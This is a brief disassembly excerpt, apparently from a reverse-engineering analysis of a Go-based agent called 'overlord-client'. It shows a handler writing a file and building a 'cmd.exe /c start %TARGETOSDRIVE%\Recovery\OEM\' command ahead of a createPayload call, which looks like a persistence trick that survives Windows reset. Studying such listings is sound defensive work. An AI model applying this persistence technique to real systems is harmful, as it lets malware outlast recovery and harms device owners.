 140382564 CALL runtime.concatstring2
140382569 MOV qword ptr [RSP + local_a8],param_1
140382571 MOV qword ptr [RSP + local_e0],param_2
140382579 CALL overlord-client/cmd/agent/handlers.oemPath
14038257e MOV qword ptr [RSP + local_60],param_2
140382586 MOV qword ptr [RSP + local_68],param_1
14038258e MOV RDX,qword ptr [RSP + local_e0]
140382596 MOV qword ptr [RSP + local_50],RDX
14038259e MOV RDX,qword ptr [RSP + local_a8]
1403825a6 MOV qword ptr [RSP + local_58],RDX
1403825ae LEA param_1=>local_68,[RSP + 0x150]
1403825b6 MOV param_2,0x2
1403825bb MOV param_3,param_2
1403825be NOP
1403825c0 CALL path/filepath.join
1403825c5 MOV param_3,qword ptr [RSP + Stack[0x8]]
1403825cd MOV param_4,qword ptr [RSP + Stack[0x10]]
1403825d5 MOV param_5,qword ptr [RSP + Stack[0x18]]
1403825dd MOV R8D,0x1a4
1403825e3 CALL os.WriteFile
1403825e8 TEST param_1,param_1
1403825eb JNZ LAB_14038263d
1403825ed XOR param_1,param_1
1403825ef LEA param_2,[gos_cmd.exe_/c_start_%TARGETOSDRIVE%\Recovery\OEM\_1404d4fa8]
1403825f6 MOV param_3,0x2e
1403825fb MOV param_4,qword ptr [RSP + local_a8]
140382603 MOV param_5,qword ptr [RSP + local_e0]
14038260b CALL runtime.concatstring2
140382610 CALL overlord-client/cmd/agent/handlers.createPayload
140382615 MOV qword ptr [RSP + local_a0],param_1